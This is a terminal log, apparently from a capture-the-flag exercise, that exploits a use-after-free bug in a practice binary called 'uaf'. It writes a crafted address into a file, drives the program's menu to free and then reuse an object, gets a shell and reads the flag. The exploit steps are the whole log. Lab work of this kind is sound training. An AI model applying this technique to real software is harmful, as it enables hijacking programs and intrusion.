 uaf@prowl:~$ python -c "print '\x88\x15\x40\x00\x00\x00\x00\x00'" > /tmp/uaf_3359
uaf@prowl:~$ ./uaf 24 /tmp/uaf_3359
1. use
2. after
3. free
3
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
1
$ cat flag
yay_f1ag_aft3r_pwning
$